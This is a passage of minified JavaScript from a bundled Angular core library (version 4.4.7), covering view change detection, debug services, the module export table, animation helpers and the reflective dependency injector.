i=Ht(t,r).viewContainer._embeddedViews,s=0;s<i.length;s++)Er(i[s],e);else 0==(16777216&o.childFlags)&&(r+=o.childCount)}}function Er(t,e){var n=t.state;switch(e){case nu.CheckNoChanges:0==(128&n)&&(12==(12&n)?ur(t):64&n&&Cr(t,nu.CheckNoChangesProjectedViews));break;case nu.CheckNoChangesProjectedViews:0==(128&n)&&(32&n?ur(t):64&n&&Cr(t,e));break;case nu.CheckAndUpdate:0==(128&n)&&(12==(12&n)?cr(t):64&n&&Cr(t,nu.CheckAndUpdateProjectedViews));break;case nu.CheckAndUpdateProjectedViews:0==(128&n)&&(32&n?cr(t):64&n&&Cr(t,e));break;case nu.Destroy:gr(t);break;case nu.CreateViewNodes:ar(t)}}function Cr(t,e){wr(t,e),br(t,e)}function Sr(t,e,n,r){if(t.def.nodeFlags&e&&t.def.nodeFlags&n)for(var o=t.def.nodes.length,i=0;i<o;i++){var s=t.def.nodes[i];if(s.flags&e&&s.flags&n)switch(Ta.setCurrentNode(t,s.nodeIndex),r){case 0:Vn(t,s);break;case 1:mr(t,s)}s.childFlags&e&&s.childFlags&n||(i+=s.childCount)}}function xr(){if(!ru){ru=!0;var t=lt()?Pr():Tr();Ta.setCurrentNode=t.setCurrentNode,Ta.createRootView=t.createRootView,Ta.createEmbeddedView=t.createEmbeddedView,Ta.createComponentView=t.createComponentView,Ta.createNgModuleRef=t.createNgModuleRef,Ta.overrideProvider=t.overrideProvider,Ta.clearProviderOverrides=t.clearProviderOverrides,Ta.checkAndUpdateView=t.checkAndUpdateView,Ta.checkNoChangesView=t.checkNoChangesView,Ta.destroyView=t.destroyView,Ta.resolveDep=Pn,Ta.createDebugContext=t.createDebugContext,Ta.handleEvent=t.handleEvent,Ta.updateDirectives=t.updateDirectives,Ta.updateRenderer=t.updateRenderer,Ta.dirtyParentQueries=Dn}}function Tr(){return{setCurrentNode:function(){},createRootView:Ar,createEmbeddedView:nr,createComponentView:or,createNgModuleRef:fn,overrideProvider:Pa,clearProviderOverrides:Pa,checkAndUpdateView:cr,checkNoChangesView:ur,destroyView:gr,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:function(t,e,n,r){return t.def.handleEvent(t,e,n,r)},updateDirectives:function(t,e){return t.def.updateDirectives(0===e?Fr:jr,t)},updateRenderer:function(t,e){return t.def.updateRenderer(0===e?Fr:jr,t)}}}function Pr(){return{setCurrentNode:qr,createRootView:Or,createEmbeddedView:Nr,createComponentView:Ir,createNgModuleRef:kr,overrideProvider:Rr,clearProviderOverrides:Dr,checkAndUpdateView:Hr,checkNoChangesView:Br,destroyView:Ur,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:Wr,updateDirectives:zr,updateRenderer:Gr}}function Ar(t,e,n,r,o,i){return rr(Mr(t,o,o.injector.get(ks),e,n),r,i)}function Or(t,e,n,r,o,i){var s=o.injector.get(ks),a=Mr(t,o,new pu(s),e,n),u=Vr(r);return ro(iu.create,rr,null,[a,u,i])}function Mr(t,e,n,r,o){var i=e.injector.get(Sa),s=e.injector.get(Ei);return{ngModule:e,injector:t,projectableNodes:r,selectorOrNode:o,sanitizer:i,rendererFactory:n,renderer:n.createRenderer(null,null),errorHandler:s}}function Nr(t,e,n,r){var o=Vr(n);return ro(iu.create,nr,null,[t,e,o,r])}function Ir(t,e,n,r){var o=Vr(n);return ro(iu.create,or,null,[t,e,o,r])}function kr(t,e,n,r){return fn(t,e,n,Lr(r))}function Rr(t){ou.set(t.token,t)}function Dr(){ou.clear()}function Vr(t){if(0===ou.size)return t;var e=(function(t){for(var e=[],n=null,r=0;r<t.nodes.length;r++){var o=t.nodes[r];1&o.flags&&(n=o),n&&3840&o.flags&&ou.has(o.provider.token)&&(e.push(n.nodeIndex),n=null)}return e})(t);if(0===e.length)return t;t=t.factory((function(){return Pa}));for(var n=0;n<e.length;n++)(function(t,e){for(var n=e+1;n<t.nodes.length;n++){var r=t.nodes[n];if(1&r.flags)return;if(3840&r.flags){var o=r.provider,i=ou.get(o.token);i&&(r.flags=-3841&r.flags|i.flags,o.deps=de(i.deps),o.value=i.value)}}})(t,e[n]);return t}function Lr(t){var e=(function(t){var e=!1,n=!1;return 0===ou.size?{hasOverrides:e,hasDeprecatedOverrides:n}:(t.providers.forEach((function(t){var r=ou.get(t.token);3840&t.flags&&r&&(e=!0,n=n||r.deprecatedBehavior)})),{hasOverrides:e,hasDeprecatedOverrides:n})})(t),n=e.hasOverrides,r=e.hasDeprecatedOverrides;return n?(t=t.factory((function(){return Pa})),(function(t){for(var e=0;e<t.providers.length;e++){var n=t.providers[e];r&&(n.flags|=4096);var o=ou.get(n.token);o&&(n.flags=-3841&n.flags|o.flags,n.deps=de(o.deps),n.value=o.value)}})(t),t):t}function Fr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return lr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function jr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return dr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function Hr(t){return ro(iu.detectChanges,cr,null,[t])}function Br(t){return ro(iu.checkNoChanges,ur,null,[t])}function Ur(t){return ro(iu.destroy,gr,null,[t])}function qr(t,e){au=t,uu=e}function Wr(t,e,n,r){return qr(t,e),ro(iu.handleEvent,t.def.handleEvent,null,[t,e,n,r])}function zr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),16384&s.flags&&qr(t,Jr(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,Jr(t,0)),t.def.updateDirectives(n,t)}function Gr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),3&s.flags&&qr(t,$r(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,$r(t,0)),t.def.updateRenderer(n,t)}function Kr(t,e,n,r){if(lr.apply(void 0,[t,e,n].concat(r))){var o=1===n?r[0]:r;if(16384&e.flags){for(var i={},s=0;s<e.bindings.length;s++){var a=e.bindings[s],u=o[s];8&a.flags&&(i[Xr(a.nonMinifiedName)]=Zr(u))}var c=e.parent,l=Ht(t,c.nodeIndex).renderElement;if(c.element.name)for(var p in i){var u=i[p];null!=u?t.renderer.setAttribute(l,p,u):t.renderer.removeAttribute(l,p)}else t.renderer.setValue(l,"bindings="+JSON.stringify(i,null,2))}}}function Qr(t,e,n,r){dr.apply(void 0,[t,e,n].concat(r))}function Xr(t){return"ng-reflect-"+(t=Yr(t.replace(/[$@]/g,"_")))}function Yr(t){return t.replace(cu,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return"-"+t[1].toLowerCase()}))}function Zr(t){try{return null!=t?t.toString().slice(0,30):t}catch(t){return"[ERROR] Exception while trying to serialize the value"}}function Jr(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(16384&r.flags&&r.bindings&&r.bindings.length)return n}return null}function $r(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(3&r.flags&&r.bindings&&r.bindings.length)return n}return null}function to(t,e){for(var n=-1,r=0;r<=e;r++){3&t.nodes[r].flags&&n++}return n}function eo(t){for(;t&&!le(t);)t=t.parent;return t.parent?Ht(t.parent,ae(t).nodeIndex):null}function no(t,e,n){for(var r in e.references)n[r]=Fn(t,e,e.references[r])}function ro(t,e,n,r){var o=su,i=au,s=uu;try{su=t;var a=e.apply(n,r);return au=i,uu=s,su=o,a}catch(t){if(Qt(t)||!au)throw t;throw zt(t,oo())}}function oo(){return au?new lu(au,uu):null}function io(t){return xr(),Ta.overrideProvider(t)}function so(){return xr(),Ta.clearProviderOverrides()}function ao(t,e,n){return new fu(t,e,n)}function uo(t,e){return{type:7,name:t,definitions:e,options:{}}}function co(t,e){return void 0===e&&(e=null),{type:4,styles:e,timings:t}}function lo(t,e){return void 0===e&&(e=null),{type:3,steps:t,options:e}}function po(t,e){return void 0===e&&(e=null),{type:2,steps:t,options:e}}function ho(t){return{type:6,styles:t,offset:null}}function fo(t,e,n){return{type:0,name:t,styles:e,options:n}}function yo(t){return{type:5,steps:t}}function vo(t,e,n){return void 0===n&&(n=null),{type:1,expr:t,animation:e,options:n}}function mo(t,e){return uo(t,e)}function go(t,e){return co(t,e)}function _o(t){return lo(t)}function bo(t){return po(t)}function wo(t){return ho(t)}function Eo(t,e){return fo(t,e)}function Co(t){return yo(t)}function So(t,e){return vo(t,e)}n.d(e,"Class",(function(){return c})),n.d(e,"createPlatform",(function(){return pt})),n.d(e,"assertPlatform",(function(){return ft})),n.d(e,"destroyPlatform",(function(){return dt})),n.d(e,"getPlatform",(function(){return yt})),n.d(e,"PlatformRef",(function(){return xs})),n.d(e,"ApplicationRef",(function(){return Ps})),n.d(e,"enableProdMode",(function(){return ct})),n.d(e,"isDevMode",(function(){return lt})),n.d(e,"createPlatformFactory",(function(){return ht})),n.d(e,"NgProbeToken",(function(){return Ss})),n.d(e,"APP_ID",(function(){return Bi})),n.d(e,"PACKAGE_ROOT_URL",(function(){return Gi})),n.d(e,"PLATFORM_INITIALIZER",(function(){return qi})),n.d(e,"PLATFORM_ID",(function(){return Wi})),n.d(e,"APP_BOOTSTRAP_LISTENER",(function(){return zi})),n.d(e,"APP_INITIALIZER",(function(){return ji})),n.d(e,"ApplicationInitStatus",(function(){return Hi})),n.d(e,"DebugElement",(function(){return Ys})),n.d(e,"DebugNode",(function(){return Xs})),n.d(e,"asNativeElements",(function(){return Et})),n.d(e,"getDebugNode",(function(){return xt})),n.d(e,"Testability",(function(){return vs})),n.d(e,"TestabilityRegistry",(function(){return ms})),n.d(e,"setTestabilityGetter",(function(){return ut})),n.d(e,"TRANSLATIONS",(function(){return _a})),n.d(e,"TRANSLATIONS_FORMAT",(function(){return ba})),n.d(e,"LOCALE_ID",(function(){return ga})),n.d(e,"MissingTranslationStrategy",(function(){return wa})),n.d(e,"ApplicationModule",(function(){return Ea})),n.d(e,"wtfCreateScope",(function(){return ls})),n.d(e,"wtfLeave",(function(){return ps})),n.d(e,"wtfStartTimeRange",(function(){return hs})),n.d(e,"wtfEndTimeRange",(function(){return fs})),n.d(e,"Type",(function(){return Ti})),n.d(e,"EventEmitter",(function(){return ds})),n.d(e,"ErrorHandler",(function(){return Ei})),n.d(e,"Sanitizer",(function(){return Sa})),n.d(e,"SecurityContext",(function(){return Ca})),n.d(e,"ANALYZE_FOR_ENTRY_COMPONENTS",(function(){return jo})),n.d(e,"Attribute",(function(){return Ho})),n.d(e,"ContentChild",(function(){return qo})),n.d(e,"ContentChildren",(function(){return Uo})),n.d(e,"Query",(function(){return Bo})),n.d(e,"ViewChild",(function(){return zo})),n.d(e,"ViewChildren",(function(){return Wo})),n.d(e,"Component",(function(){return Xo})),n.d(e,"Directive",(function(){return Qo})),n.d(e,"HostBinding",(function(){return $o})),n.d(e,"HostListener",(function(){return ti})),n.d(e,"Input",(function(){return Zo})),n.d(e,"Output",(function(){return Jo})),n.d(e,"Pipe",(function(){return Yo})),n.d(e,"CUSTOM_ELEMENTS_SCHEMA",(function(){return ei})),n.d(e,"NO_ERRORS_SCHEMA",(function(){return ni})),n.d(e,"NgModule",(function(){return ri})),n.d(e,"ViewEncapsulation",(function(){return oi})),n.d(e,"Version",(function(){return si})),n.d(e,"VERSION",(function(){return ai})),n.d(e,"forwardRef",(function(){return y})),n.d(e,"resolveForwardRef",(function(){return v})),n.d(e,"Injector",(function(){return mi})),n.d(e,"ReflectiveInjector",(function(){return Vi})),n.d(e,"ResolvedReflectiveFactory",(function(){return Ri})),n.d(e,"ReflectiveKey",(function(){return Ci})),n.d(e,"InjectionToken",(function(){return No})),n.d(e,"OpaqueToken",(function(){return Mo})),n.d(e,"Inject",(function(){return ui})),n.d(e,"Optional",(function(){return ci})),n.d(e,"Injectable",(function(){return li})),n.d(e,"Self",(function(){return pi})),n.d(e,"SkipSelf",(function(){return hi})),n.d(e,"Host",(function(){return fi})),n.d(e,"NgZone",(function(){return ys})),n.d(e,"RenderComponentType",(function(){return Os})),n.d(e,"Renderer",(function(){return Ns})),n.d(e,"Renderer2",(function(){return Ds})),n.d(e,"RendererFactory2",(function(){return ks})),n.d(e,"RendererStyleFlags2",(function(){return Rs})),n.d(e,"RootRenderer",(function(){return Is})),n.d(e,"COMPILER_OPTIONS",(function(){return Yi})),n.d(e,"Compiler",(function(){return Xi})),n.d(e,"CompilerFactory",(function(){return Zi})),n.d(e,"ModuleWithComponentFactories",(function(){return Qi})),n.d(e,"ComponentFactory",(function(){return $i})),n.d(e,"ComponentRef",(function(){return Ji})),n.d(e,"ComponentFactoryResolver",(function(){return ns})),n.d(e,"ElementRef",(function(){return Vs})),n.d(e,"NgModuleFactory",(function(){return us})),n.d(e,"NgModuleRef",(function(){return as})),n.d(e,"NgModuleFactoryLoader",(function(){return Ls})),n.d(e,"getModuleFactory",(function(){return _t})),n.d(e,"QueryList",(function(){return js})),n.d(e,"SystemJsNgModuleLoader",(function(){return Us})),n.d(e,"SystemJsNgModuleLoaderConfig",(function(){return Hs})),n.d(e,"TemplateRef",(function(){return qs})),n.d(e,"ViewContainerRef",(function(){return Ws})),n.d(e,"EmbeddedViewRef",(function(){return Ks})),n.d(e,"ViewRef",(function(){return Gs})),n.d(e,"ChangeDetectionStrategy",(function(){return Go})),n.d(e,"ChangeDetectorRef",(function(){return zs})),n.d(e,"DefaultIterableDiffer",(function(){return ra})),n.d(e,"IterableDiffers",(function(){return la})),n.d(e,"KeyValueDiffers",(function(){return pa})),n.d(e,"SimpleChange",(function(){return ta})),n.d(e,"WrappedValue",(function(){return Js})),n.d(e,"platformCore",(function(){return ma})),n.d(e,"ɵALLOW_MULTIPLE_PLATFORMS",(function(){return Cs})),n.d(e,"ɵAPP_ID_RANDOM_PROVIDER",(function(){return Ui})),n.d(e,"ɵValueUnwrapper",(function(){return $s})),n.d(e,"ɵdevModeEqual",(function(){return At})),n.d(e,"ɵisListLikeIterable",(function(){return Ot})),n.d(e,"ɵChangeDetectorStatus",(function(){return Ko})),n.d(e,"ɵisDefaultChangeDetectionStrategy",(function(){return d})),n.d(e,"ɵConsole",(function(){return Ki})),n.d(e,"ɵERROR_COMPONENT_TYPE",(function(){return gi})),n.d(e,"ɵComponentFactory",(function(){return $i})),n.d(e,"ɵCodegenComponentFactoryResolver",(function(){return is})),n.d(e,"ɵViewMetadata",(function(){return ii})),n.d(e,"ɵReflectionCapabilities",(function(){return Ai})),n.d(e,"ɵRenderDebugInfo",(function(){return Ms})),n.d(e,"ɵglobal",(function(){return Do})),n.d(e,"ɵlooseIdentical",(function(){return i})),n.d(e,"ɵstringify",(function(){return s})),n.d(e,"ɵmakeDecorator",(function(){return l})),n.d(e,"ɵisObservable",(function(){return K})),n.d(e,"ɵisPromise",(function(){return G})),n.d(e,"ɵclearProviderOverrides",(function(){return so})),n.d(e,"ɵoverrideProvider",(function(){return io})),n.d(e,"ɵNOT_FOUND_CHECK_ONLY_ELEMENT_INJECTOR",(function(){return eu})),n.d(e,"ɵregisterModuleFactory",(function(){return gt})),n.d(e,"ɵEMPTY_ARRAY",(function(){return Ra})),n.d(e,"ɵEMPTY_MAP",(function(){return Da})),n.d(e,"ɵand",(function(){return Ae})),n.d(e,"ɵccf",(function(){return on})),n.d(e,"ɵcmf",(function(){return ao})),n.d(e,"ɵcrt",(function(){return Jt})),n.d(e,"ɵdid",(function(){return dn})),n.d(e,"ɵeld",(function(){return Oe})),n.d(e,"ɵelementEventFullName",(function(){return ce})),n.d(e,"ɵgetComponentViewDefinitionFactory",(function(){return sn})),n.d(e,"ɵinlineInterpolate",(function(){return Te})),n.d(e,"ɵinterpolate",(function(){return xe})),n.d(e,"ɵmod",(function(){return Be})),n.d(e,"ɵmpd",(function(){return He})),n.d(e,"ɵncd",(function(){return jn})),n.d(e,"ɵnov",(function(){return pn})),n.d(e,"ɵpid",(function(){return yn})),n.d(e,"ɵprd",(function(){return vn})),n.d(e,"ɵpad",(function(){return Un})),n.d(e,"ɵpod",(function(){return qn})),n.d(e,"ɵppd",(function(){return Bn})),n.d(e,"ɵqud",(function(){return kn})),n.d(e,"ɵted",(function(){return Qn})),n.d(e,"ɵunv",(function(){return Zt})),n.d(e,"ɵvid",(function(){return $n})),n.d(e,"AUTO_STYLE",(function(){return du})),n.d(e,"trigger",(function(){return mo})),n.d(e,"animate",(function(){return go})),n.d(e,"group",(function(){return _o})),n.d(e,"sequence",(function(){return bo})),n.d(e,"style",(function(){return wo})),n.d(e,"state",(function(){return Eo})),n.d(e,"keyframes",(function(){return Co})),n.d(e,"transition",(function(){return So})),n.d(e,"ɵx",(function(){return co})),n.d(e,"ɵy",(function(){return lo})),n.d(e,"ɵbc",(function(){return yo})),n.d(e,"ɵz",(function(){return po})),n.d(e,"ɵbb",(function(){return fo})),n.d(e,"ɵba",(function(){return ho})),n.d(e,"ɵbd",(function(){return vo})),n.d(e,"ɵw",(function(){return uo})),n.d(e,"ɵk",(function(){return Vt})),n.d(e,"ɵl",(function(){return Lt})),n.d(e,"ɵm",(function(){return Ft})),n.d(e,"ɵe",(function(){return As})),n.d(e,"ɵf",(function(){return Q})),n.d(e,"ɵg",(function(){return da})),n.d(e,"ɵh",(function(){return ya})),n.d(e,"ɵi",(function(){return ea})),n.d(e,"ɵj",(function(){return aa})),n.d(e,"ɵb",(function(){return Li})),n.d(e,"ɵc",(function(){return Ni})),n.d(e,"ɵd",(function(){return F})),n.d(e,"ɵn",(function(){return cs})),n.d(e,"ɵp",(function(){return $})),n.d(e,"ɵo",(function(){return J})),n.d(e,"ɵs",(function(){return nt})),n.d(e,"ɵq",(function(){return tt})),n.d(e,"ɵr",(function(){return et})),n.d(e,"ɵa",(function(){return h})),n.d(e,"ɵt",(function(){return mn})),n.d(e,"ɵu",(function(){return xa}));var xo=n("TToO"),To=n("rCTf"),Po=(n.n(To),n("1KT0")),Ao=(n.n(Po),n("+ayw")),Oo=(n.n(Ao),n("EEr4")),Mo=(n.n(Oo),(function(){function t(t){this._desc=t}return t.prototype.toString=function(){return"Token "+this._desc},t})()),No=(function(t){function e(e){return t.call(this,e)||this}return xo.c(e,t),e.prototype.toString=function(){return"InjectionToken "+this._desc},e})(Mo),Io="undefined"!=typeof window&&window,ko="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,Ro=void 0!==t&&t,Do=Io||Ro||ko,Vo=null,Lo=0,Fo=Do.Reflect,jo=new No("AnalyzeForEntryComponents"),Ho=h("Attribute",(function(t){return{attributeName:t}})),Bo=(function(){function t(){}return t})(),Uo=f("ContentChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!1,descendants:!1},e)}),Bo),qo=f("ContentChild",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!0,isViewQuery:!1,descendants:!0},e)}),Bo),Wo=f("ViewChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!0,descendants:!0},e)}),Bo),zo=f("ViewChild",(function(t,e){return Object.assign({selector:t,first:!0,isViewQuery:!0,descendants:!0},e)}),Bo),Go={};Go.OnPush=0,Go.Default=1,Go[Go.OnPush]="OnPush",Go[Go.Default]="Default";var Ko={};Ko.CheckOnce=0,Ko.Checked=1,Ko.CheckAlways=2,Ko.Detached=3,Ko.Errored=4,Ko.Destroyed=5,Ko[Ko.CheckOnce]="CheckOnce",Ko[Ko.Checked]="Checked",Ko[Ko.CheckAlways]="CheckAlways",Ko[Ko.Detached]="Detached",Ko[Ko.Errored]="Errored",Ko[Ko.Destroyed]="Destroyed";var Qo=l("Directive",(function(t){return void 0===t&&(t={}),t})),Xo=l("Component",(function(t){return void 0===t&&(t={}),Object.assign({changeDetection:Go.Default},t)}),Qo),Yo=l("Pipe",(function(t){return Object.assign({pure:!0},t)})),Zo=f("Input",(function(t){return{bindingPropertyName:t}})),Jo=f("Output",(function(t){return{bindingPropertyName:t}})),$o=f("HostBinding",(function(t){return{hostPropertyName:t}})),ti=f("HostListener",(function(t,e){return{eventName:t,args:e}})),ei={name:"custom-elements"},ni={name:"no-errors-schema"},ri=l("NgModule",(function(t){return t})),oi={};oi.Emulated=0,oi.Native=1,oi.None=2,oi[oi.Emulated]="Emulated",oi[oi.Native]="Native",oi[oi.None]="None";var ii=(function(){function t(t){void 0===t&&(t={}),this.templateUrl=t.templateUrl,this.template=t.template,this.styleUrls=t.styleUrls,this.styles=t.styles,this.encapsulation=t.encapsulation,this.animations=t.animations,this.interpolation=t.interpolation}return t})(),si=(function(){function t(t){this.full=t}return Object.defineProperty(t.prototype,"major",{get:function(){return this.full.split(".")[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"minor",{get:function(){return this.full.split(".")[1]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"patch",{get:function(){return this.full.split(".").slice(2).join(".")},enumerable:!0,configurable:!0}),t})(),ai=new si("4.4.7"),ui=h("Inject",(function(t){return{token:t}})),ci=h("Optional"),li=l("Injectable"),pi=h("Self"),hi=h("SkipSelf"),fi=h("Host"),di=new Object,yi=di,vi=(function(){function t(){}return t.prototype.get=function(t,e){if(void 0===e&&(e=di),e===di)throw new Error("No provider for "+s(t)+"!");return e},t})(),mi=(function(){function t(){}return t.prototype.get=function(t,e){},t.prototype.get=function(t,e){},t})();mi.THROW_IF_NOT_FOUND=di,mi.NULL=new vi;var gi="ngComponentType",_i="ngDebugContext",bi="ngOriginalError",wi="ngErrorLogger",Ei=(function(){function t(t){this._console=console}return t.prototype.handleError=function(t){var e=this._findOriginalError(t),n=this._findContext(t),r=_(t);r(this._console,"ERROR",t),e&&r(this._console,"ORIGINAL ERROR",e),n&&r(this._console,"ERROR CONTEXT",n)},t.prototype._findContext=function(t){return t?m(t)?m(t):this._findContext(g(t)):null},t.prototype._findOriginalError=function(t){for(var e=g(t);e&&g(e);)e=g(e);return e},t})(),Ci=(function(){function t(t,e){if(this.token=t,this.id=e,!t)throw new Error("Token must be defined!")}return Object.defineProperty(t.prototype,"displayName",{get:function(){return s(this.token)},enumerable:!0,configurable:!0}),t.get=function(t){return xi.get(v(t))},Object.defineProperty(t,"numberOfKeys",{get:function(){return xi.numberOfKeys},enumerable:!0,configurable:!0}),t})(),Si=(function(){function t(){this._allKeys=new Map}return t.prototype.get=function(t){if(t instanceof Ci)return t;if(this._allKeys.has(t))return this._allKeys.get(t);var e=new Ci(t,Ci.numberOfKeys);return this._allKeys.set(t,e),e},Object.defineProperty(t.prototype,"numberOfKeys",{get:function(){return this._allKeys.size},enumerable:!0,configurable:!0}),t})(),xi=new Si,Ti=Function,Pi=/^function\s+\S+\(\)\s*{[\s\S]+\.apply\(this,\s*arguments\)/,Ai=(function(){function t(t){this._reflect=t||Do.Reflect}return t.prototype.isReflectionEnabled=function(){return!0},t.prototype.factory=function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return new(t.bind.apply(t,[void 0].concat(e)))}},t.prototype._zipTypesAndAnnotations=function(t,e){var n;n=void 0===t?new Array(e.length):new Array(t.length);for(var r=0;r<n.length;r++)void 0===t?n[r]=[]:t[r]!=Object?n[r]=[t[r]]:n[r]=[],e&&null!=e[r]&&(n[r]=n[r].concat(e[r]));return n},t.prototype._ownParameters=function(t,e){if(Pi.exec(t.toString()))return null;if(t.parameters&&t.parameters!==e.parameters)return t.parameters;var n=t.ctorParameters;if(n&&n!==e.ctorParameters){var r="function"==typeof n?n():n,o=r.map((function(t){return t&&t.type})),i=r.map((function(t){return t&&R(t.decorators)}));return this._zipTypesAndAnnotations(o,i)}if(null!=this._reflect&&null!=this._reflect.getOwnMetadata){var i=this._reflect.getOwnMetadata("parameters",t),o=this._reflect.getOwnMetadata("design:paramtypes",t);if(o||i)return this._zipTypesAndAnnotations(o,i)}return new Array(t.length).fill(void 0)},t.prototype.parameters=function(t){if(!k(t))return[];var e=D(t),n=this._ownParameters(t,e);return n||e===Object||(n=this.parameters(e)),n||[]},t.prototype._ownAnnotations=function(t,e){if(t.annotations&&t.annotations!==e.annotations){var n=t.annotations;return"function"==typeof n&&n.annotations&&(n=n.annotations),n}return t.decorators&&t.decorators!==e.decorators?R(t.decorators):this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("annotations",t):null},t.prototype.annotations=function(t){if(!k(t))return[];var e=D(t),n=this._ownAnnotations(t,e)||[];return(e!==Object?this.annotations(e):[]).concat(n)},t.prototype._ownPropMetadata=function(t,e){if(t.propMetadata&&t.propMetadata!==e.propMetadata){var n=t.propMetadata;return"function"==typeof n&&n.propMetadata&&(n=n.propMetadata),n}if(t.propDecorators&&t.propDecorators!==e.propDecorators){var r=t.propDecorators,o={};return Object.keys(r).forEach((function(t){o[t]=R(r[t])})),o}return this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("propMetadata",t):null},t.prototype.propMetadata=function(t){if(!k(t))return{};var e=D(t),n={};if(e!==Object){var r=this.propMetadata(e);Object.keys(r).forEach((function(t){n[t]=r[t]}))}var o=this._ownPropMetadata(t,e);return o&&Object.keys(o).forEach((function(t){var e=[];n.hasOwnProperty(t)&&e.push.apply(e,n[t]),e.push.apply(e,o[t]),n[t]=e})),n},t.prototype.hasLifecycleHook=function(t,e){return t instanceof Ti&&e in t.prototype},t.prototype.getter=function(t){return new Function("o","return o."+t+";")},t.prototype.setter=function(t){return new Function("o","v","return o."+t+" = v;")},t.prototype.method=function(t){var e="if (!o."+t+") throw new Error('\""+t+"\" is undefined');\n        return o."+t+".apply(o, args);";return new Function("o","args",e)},t.prototype.importUri=function(t){return"object"==typeof t&&t.filePath?t.filePath:"./"+s(t)},t.prototype.resourceUri=function(t){return"./"+s(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return r},t.prototype.resolveEnum=function(t,e){return t[e]},t})(),Oi=(function(){function t(t){this.reflectionCapabilities=t}return t.prototype.updateCapabilities=function(t){this.reflectionCapabilities=t},t.prototype.factory=function(t){return this.reflectionCapabilities.factory(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.getter=function(t){return this.reflectionCapabilities.getter(t)},t.prototype.setter=function(t){return this.reflectionCapabilities.setter(t)},t.prototype.method=function(t){return this.reflectionCapabilities.method(t)},t.prototype.importUri=function(t){return this.reflectionCapabilities.importUri(t)},t.prototype.resourceUri=function(t){return this.reflectionCapabilities.resourceUri(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return this.reflectionCapabilities.resolveIdentifier(t,e,n,r)},t.prototype.resolveEnum=function(t,e){return this.reflectionCapabilities.resolveEnum(t,e)},t})(),Mi=new Oi(new Ai),Ni=(function(){function t(t,e,n){this.key=t,this.optional=e,this.visibility=n}return t.fromKey=function(e){return new t(e,!1,null)},t})(),Ii=[],ki=(function(){function t(t,e,n){this.key=t,this.resolvedFactories=e,this.multiProvider=n}return Object.defineProperty(t.prototype,"resolvedFactory",{get:function(){return this.resolvedFactories[0]},enumerable:!0,configurable:!0}),t})(),Ri=(function(){function t(t,e){this.factory=t,this.dependencies=e}return t})(),Di=new Object,Vi=(function(){function t(){}return t.resolve=function(t){return F(t)},t.resolveAndCreate=function(e,n){var r=t.resolve(e);return t.fromResolvedProviders(r,n)},t.fromResolvedProviders=function(t,e){return new Li(t,e)},t.prototype.parent=function(){},t.prototype.resolveAndCreateChild=function(t){},t.prototype.createChildFromResolved=function(t){},t.prototype.resolveAndInstantiate=function(t){},t.prototype.instantiateResolved=function(t){},t.prototype.get=function(t,e){},t})(),Li=(function(){function t(t,e){this._constructionCounter=0,this._providers=t,this._parent=e||null;var n=t.length;this.keyIds=new Array(n),this.objs=new Array(n);for(var r=0;r<n;r++)this.keyIds[r]=t[r].key.id,this.objs[r]=Di}return t.prototype.get=function(t,e){return void 0===e&&(e=yi),this._getByKey(Ci.get(t),null,e)},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),t.prototype.resolveAndCreateChild=function(t){var e=Vi.resolve(t);return this.createChildFromResolved(e)},t.prototype.createChildFromResolved=function(e){var n=new t(e);return n._parent=this,n},t.prototype.resolveAndInstantiate=function(t){return this.instantiateResolved(Vi.resolve([t])[0])},t.prototype.instantiateResolved=function(t){return this._instantiateProvider(t)},t.prototype.getProviderAtIndex=function(t){if(t<0||t>=this._providers.length)throw N(t);return this._providers[t]},t.prototype._new=function(t){if(this._constructionCounter++>this._getMaxNumberOfObjects())throw P(this,t.key);return this._instantiateProvider(t)},t.prototype._getMaxNumberOfObjects=function(){return this.objs.length},t.prototype._instantiateProvider=function(t){if(t.multiProvider){for(var e=new Array(t.resolvedFactories.length),n=0;n<t.resolvedFactories.length;++n)e[n]=this._instantiate(t,t.resolvedFactories[n]);return e}return this._instantiate(t,t.resolvedFactories[0])},t.prototype._instantiate=function(t,e){var n,r=this,o=e.factory;try{n=e.dependencies.map((function(t){return r._getByReflectiveDependency(t)}))}catch(e){throw e.addKey&&e.addKey(this,t.key),e}var i;try{i=o.apply(void 0,n)}catch(e){throw A(this,e,e.stack,t.key)}return 